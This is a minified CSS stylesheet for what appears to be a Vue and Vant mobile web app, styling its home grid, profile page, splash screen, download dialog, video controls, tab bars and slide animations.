.header-notice-icon[data-v-864f0e24]{font-size:.41026rem;padding:.10256rem}.drag-ball .drag-content[data-v-864f0e24]{overflow-wrap:break-word;font-size:.35897rem;color:#fff;letter-spacing:2px}.downapp[data-v-864f0e24]{width:2.17949rem;right:.25641rem;top:.33333rem;position:absolute;font-size:.51282rem;color:#fff;z-index:3}.down_navigation[data-v-864f0e24]{height:1.02564rem;line-height:1.02564rem;width:10rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:fixed;bottom:1.41026rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:#2310107a;z-index:1000}.down_navigation img[data-v-864f0e24]{height:.76923rem;margin:.12821rem 0 0 .25641rem}.down_navigation span[data-v-864f0e24]{font-size:.35897rem}.down_navigation .span_button[data-v-864f0e24]{height:.51282rem;line-height:.51282rem;border-radius:.30769rem;color:#000;background-color:#fff;font-size:.25641rem;font-weight:600;width:1.79487rem;text-align:center;margin:.25641rem .25641rem}#swapp[data-v-864f0e24]{width:1.79487rem;height:1.79487rem;display:block}#swapp2[data-v-864f0e24]{width:.51282rem;height:.51282rem;position:absolute;top:-.30769rem;left:-.23077rem}.dialogsw[data-v-864f0e24]{position:absolute;bottom:4.61538rem;margin-bottom:1.92308rem;right:.51282rem;text-align:center}.shouye[data-v-864f0e24]{width:100%;background:-webkit-gradient(linear,left top,left bottom,from(#653820),color-stop(40%,rgba(10,8,19,.9)));background:-webkit-linear-gradient(top,#653820,rgba(10,8,19,.9) 40%);background:linear-gradient(180deg,#653820,rgba(10,8,19,.9) 40%);height:100vh;overflow:auto;position:relative}#homepage[data-v-864f0e24]{padding-bottom:2.5641rem}.bg_grid[data-v-864f0e24]{width:100%;height:65vh;position:absolute;top:8vh;background-size:90% 100%;background-position:50%;background-repeat:no-repeat;background-image:url(https://js.aiyesourcecdn.com:8888/aiyejs/img/appspbg.645281d5.png);z-index:1001}.closeGridDialog[data-v-864f0e24]{width:1.02564rem;z-index:1001;position:absolute;bottom:-1.28205rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.grid_scrolldiv[data-v-864f0e24]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-top:12vh;padding-bottom:2.5641rem;overflow-y:scroll;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.custom-grid[data-v-864f0e24]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);width:84%;overflow-x:hidden;overflow-y:scroll;gap:.12821rem;max-height:50vh;min-width:84%}.grid-item[data-v-864f0e24]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.64103rem;padding:.1rem;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.grid-item[data-v-864f0e24]:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.grid-item-icon[data-v-864f0e24]{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:.12821rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.grid-item-icon img[data-v-864f0e24]{width:100%;height:100%;border-radius:.12821rem;-o-object-fit:contain;object-fit:contain}.grid-item-text[data-v-864f0e24]{font-size:.35897rem;color:#333;text-align:center;font-weight:600;line-height:1.2;margin:.12821rem 0;word-break:break-all;max-width:100%}.adimg[data-v-0b101af2]{width:10rem;text-align:center;margin:.25641rem 0 .25641rem 0}img[data-v-0b101af2]{margin:auto;width:9.23077rem;height:3.07692rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}.wode[data-v-716a17f4]{width:100%;overflow:auto;height:80vh;background:url(https://js.aiyesourcecdn.com:8888/aiyejs/img/bg_mine.04539d10.png) no-repeat 50%;background-size:100% 100%;position:relative}.wode .user[data-v-716a17f4]{margin-top:25%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.38462rem .30769rem 0 .30769rem}.wode .user .spandiv[data-v-716a17f4]{margin:0 .25641rem}.wode .user .name[data-v-716a17f4]{color:#e4e4e4;font-size:.38462rem;font-weight:700;padding:0 .25641rem}.wode .row p[data-v-716a17f4]{color:#e4e4e4;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;text-align:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.wode .row .item[data-v-716a17f4]{font-size:.35897rem}.wode .row .number[data-v-716a17f4]{font-weight:700;font-size:.41026rem}.wode .memu1[data-v-716a17f4]{margin:0 .25641rem;text-align:center}.wode .memu1 .memu2[data-v-716a17f4]{margin-top:.25641rem}.wode .memu1 img[data-v-716a17f4]{width:1.02564rem;margin-top:.25641rem;display:block;margin:auto;text-align:center}.wode .memu1 .itemnew[data-v-716a17f4]{font-size:.35897rem;color:red}.wode .memu3[data-v-716a17f4]{margin:.38462rem .38462rem 2.05128rem .38462rem;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.38462rem;padding:.12821rem .25641rem .38462rem .25641rem;background:#44210f}.wode .memu3 .memu2[data-v-716a17f4]{margin-top:.25641rem;margin-bottom:.25641rem}.wode .memu3 img[data-v-716a17f4]{width:1.41026rem;display:block;margin:auto;text-align:center}.wode .memu4[data-v-716a17f4]{margin:0 .38462rem .51282rem .38462rem;background-color:rgba(30,30,33,.75);text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.20513rem;background:#16090fcc}.wode .memu4 .memu2[data-v-716a17f4]{margin-top:.25641rem;margin-left:.12821rem}.wode .memu4 img[data-v-716a17f4]{width:.66667rem;margin-top:.25641rem;display:block;margin:auto;text-align:center}p[data-v-716a17f4]{color:#e4e4e4;font-size:.33333rem}.message[data-v-716a17f4]{position:absolute;right:.25641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;top:.35897rem;height:1.53846rem;gap:.51282rem}.message img[data-v-716a17f4]{width:.61538rem;height:.61538rem}.headimage[data-v-716a17f4]{width:2.05128rem;height:2.05128rem;border-radius:.76923rem;-o-object-fit:cover;object-fit:cover}.focusdiv[data-v-716a17f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:.12821rem}.focusdiv .focus_span[data-v-716a17f4]{color:#fff;font-size:.33333rem;font-weight:700;padding-left:.12821rem;padding-right:.12821rem;vertical-align:middle}.popBox-mask[data-v-716a17f4]{position:fixed;left:0;height:100vh;right:0;bottom:0;opacity:.6;z-index:999;background-color:#000}.finish-content[data-v-716a17f4]{width:7.69231rem;z-index:999;position:absolute;top:3.58974rem;border-radius:.12821rem;background-color:#fff;left:1.07692rem}.finish-content .noticetitle[data-v-716a17f4]{margin:auto;font-size:.48718rem;margin-top:.38462rem;color:#000;text-align:center;font-weight:bolder}.finish-content .messagenotice[data-v-716a17f4]{min-height:3.84615rem;width:7.17949rem;text-align:center;background:#fff}.qrdiv[data-v-716a17f4]{width:7.69231rem;text-align:center}.qrdiv .qrcodeimg[data-v-716a17f4]{width:2.94872rem;margin-top:.25641rem;height:2.94872rem;display:block}.savephoto[data-v-716a17f4]{background-color:#e2c72c;border-radius:.51282rem;padding:.20513rem 0;text-align:center;margin:auto;margin-bottom:.38462rem;margin-top:.25641rem;width:3.84615rem;color:#fff;font-size:.35897rem}.menu1[data-v-716a17f4]{font-size:.41026rem;color:#000;margin-top:.25641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.menu1 img[data-v-716a17f4]{width:4.35897rem;height:1.66667rem}.jifen_span[data-v-716a17f4]{font-size:.33333rem;color:#fff;font-weight:700;position:absolute;top:1.02564rem;left:2.05128rem}.account-logo[data-v-716a17f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:.25641rem}.account-logo img[data-v-716a17f4]{width:1.28205rem;height:1.28205rem}.account-logo span[data-v-716a17f4]{font-size:.35897rem;color:#000}.account-credential[data-v-716a17f4]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:.25641rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.account-credential span[data-v-716a17f4]{font-size:.41026rem;color:#000;font-weight:700}.divhaha[data-v-c4522988]{text-align:center;width:100%}.imagestart[data-v-c4522988]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.divsplash[data-v-c4522988]{width:100%;height:100vh;text-align:center}.divsplash #imglogo1[data-v-c4522988]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.vantime[data-v-c4522988]{z-index:2;position:absolute;right:.76923rem;top:.76923rem}.vantime .spantime[data-v-c4522988]{font-size:.48718rem;background-color:#191919;color:#f0f8ff;padding:.17949rem .61538rem;border-radius:.10256rem}.loading-container[data-v-c4522988]{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#000}.loading-text[data-v-c4522988]{margin-top:.41026rem;color:#fff;font-size:.35897rem}.download-dialog[data-v-d0fd48a6]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}.dialog-mask[data-v-d0fd48a6]{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(.10256rem);backdrop-filter:blur(.10256rem)}.dialog-content[data-v-d0fd48a6]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:80%;max-width:7.69231rem;border-radius:.41026rem;padding:.61538rem;-webkit-box-shadow:0 .20513rem .61538rem rgba(0,0,0,.1);box-shadow:0 .20513rem .61538rem rgba(0,0,0,.1)}.close-btn[data-v-d0fd48a6]{position:absolute;top:.30769rem;right:.30769rem;font-size:.61538rem;color:#999;cursor:pointer;width:.61538rem;height:.61538rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;-webkit-transition:all .3s;transition:all .3s}.close-btn[data-v-d0fd48a6]:hover{background:#f5f5f5;color:#333}.dialog-body[data-v-d0fd48a6]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.dialog-body .app-icon[data-v-d0fd48a6]{width:7.69231rem;margin-bottom:.41026rem;border-radius:.41026rem}.dialog-body h3[data-v-d0fd48a6]{font-size:.46154rem;font-weight:600;color:#333;margin-bottom:.20513rem}.dialog-body p[data-v-d0fd48a6]{font-size:.35897rem;color:#666;margin-bottom:.51282rem}.dialog-body .download-btn[data-v-d0fd48a6]{width:100%;height:1.12821rem;background:-webkit-linear-gradient(315deg,#ff6b6b,#ff8e8e);background:linear-gradient(135deg,#ff6b6b,#ff8e8e);color:#fff;border-radius:.5641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.41026rem;font-weight:500;cursor:pointer;margin-top:.25641rem;-webkit-transition:all .3s;transition:all .3s}.dialog-body .download-btn[data-v-d0fd48a6]:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 .10256rem .30769rem hsla(0,100%,71%,.3);box-shadow:0 .10256rem .30769rem hsla(0,100%,71%,.3)}.slide-left-enter-active,.slide-left-leave-active,.slide-right-enter-active,.slide-right-leave-active{min-height:100%;width:100%;position:absolute;top:0;left:0}.slide-right-enter-active{-webkit-animation:slide-right-in .4s;animation:slide-right-in .4s}.slide-right-leave-active{-webkit-animation:slide-right-out 0s;animation:slide-right-out 0s}.slide-left-enter-active{-webkit-animation:slide-left-in .4s;animation:slide-left-in .4s}.slide-left-leave-active{-webkit-animation:slide-left-out .4s;animation:slide-left-out .4s}@-webkit-keyframes slide-right-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes slide-right-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-webkit-keyframes slide-left-in{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes slide-left-in{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes slide-left-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes slide-left-out{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}::-webkit-scrollbar{display:none;scrollbar-width:none;-ms-overflow-style:none}:root{--van-tabbar-height:1.28205rem;--van-grid-item-content-background:#0d0d0d;--van-grid-item-text-color:#e4e4e4;--van-tabbar-background-color:#0d0d0d;--van-tabbar-item-active-background-color:#0d0d0d;--van-tabs-nav-background:#0d0d0d;--van-nav-bar-background:transparent;--van-tabbar-item-active-color:#e2c72c;--van-tabs-bottom-bar-color:#ffae01;--van-tab-active-text-color:#ffae01;--van-tab-disabled-text-color:#fff;--van-tabbar-item-color:#fff;--van-grid-item-text-font-size:0.33333rem;--van-tabs-default-color:#feae02;--van-padding-base:0;--van-background-color-light:#0d0d0d;--van-search-input-height:0.76923rem;--van-search-padding:0.12821rem 0.61538rem;--van-search-action-padding:0 0.51282rem;--van-divider-margin:0.20513rem 0;--van-divider-border-color:#606060;--van-nav-bar-arrow-size:0.46154rem!important;--van-nav-bar-icon-color:#fff!important;--van-search-background-color:#0d0d0d;--van-nav-bar-title-text-color:#e4e4e4!important;--van-nav-bar-text-color:#e4e4e4!important;--van-dialog-background-color:#fff;--van-button-default-background-color:#fff;--van-toast-background-color:#ddd;--van-nav-bar-z-index:10!important;--van-field-input-text-color:#211615;--van-floating-bubble-background:transparent;--van-floating-bubble-border-radius:0.25641rem;--van-floating-bubble-size:2.5641rem;--van-grid-item-content-active-color:rgba(30,30,33,.75);--van-notice-bar-background-color:#44210f;--van-popup-background-color:#fff;--van-share-sheet-cancel-button-background:#fff;--van-padding-md:0.25641rem;--van-tabbar-background-color:#211615;--van-tabbar-background:#211615;--van-tabbar-item-active-background:#211615;--van-tabs-nav-background:transparent;--van-notice-bar-height:0.87179rem;--van-notice-bar-text-color:#ffae01;--van-notice-bar-icon-size:0.5641rem;--van-notice-bar-icon-min-width:0.76923rem}.van-tabbar{width:10rem}.van-index-anchor{color:#e4e4e4}.van-tabbar-item span{--van-tabbar-item-color:#aa6a47}.marquee span,.spandiv span{color:#aa6a47}.van-tabs__nav--card{padding:0;margin:0}.nsflag{width:1.38462rem;height:.33333rem}.offcial{width:.82051rem;height:.33333rem}.video-content .vjs-loading-spinner,.video-content sapn{width:0!important;height:0!important;visibility:hidden;display:none;margin:0;padding:0;font-size:0;border-radius:0}.slider_play{--van-slider-bar-height:2px;--van-slider-button-height:0.07692rem;--van-slider-button-width:0.07692rem;z-index:4}.slider_pause{--van-slider-bar-height:0.20513rem;--van-slider-button-height:0.61538rem;--van-slider-button-width:0.61538rem;z-index:4}.blockBox{display:block}#app{height:100vh;overflow:auto;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}#parentcontent{margin:auto;width:10rem;background-color:#0d0d0d}#parentcontent,body{position:relative;height:100vh;overflow:hidden}body{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{text-align:start;-webkit-font-smoothing:antialiased;overflow-x:hidden;-moz-osx-font-smoothing:grayscale;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}html{background-color:#0d0d0d}.hContent{height:95vh;overflow:auto}.van-action-sheet__header{width:10rem}.van-tabbar--fixed{left:auto;height:1.41026rem}.van-nav-bar__placeholder{position:relative;margin:auto;width:10rem}.van-nav-bar--fixed{width:10rem;left:auto}.submit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.submit .submitbutton{background-color:#e34949;border-radius:.51282rem;padding:.33333rem 0;text-align:center;width:6.15385rem;color:#fff;margin-top:.51282rem;font-size:.38462rem}.spantitle{font-size:.41026rem;margin:.64103rem .38462rem;color:#e4e4e4}.van-tabs__nav--line.van-tabs__nav--complete,.van-tabs__nav--line.van-tabs__nav--shrink{padding-left:0;padding-right:0}.van-notice-bar{border-radius:.51282rem;margin-left:.25641rem;margin-right:.25641rem}.van-nav-bar{background:#000!important}.free-badge{position:absolute;left:0;top:0;background-color:#8b4513;color:#fff;font-size:.30769rem;font-weight:700;padding:2px .15385rem;border-radius:0 0 .30769rem 0;z-index:10}